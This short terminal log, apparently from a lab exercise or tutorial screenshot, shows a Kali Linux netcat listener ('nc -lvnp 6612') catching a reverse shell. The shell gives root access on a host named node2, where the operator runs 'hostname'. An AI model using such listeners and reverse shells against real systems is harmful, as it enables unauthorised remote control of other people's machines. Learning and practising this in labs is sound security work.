 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6612
listening on [any] 6612 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.222] 39284
bash: no job control in this shell
[root@node2 ~]# hotnam
hotnam
bash: hotnam: command not found...
[root@node2 ~]# hostname
hostname
node2
[root@node2 ~]#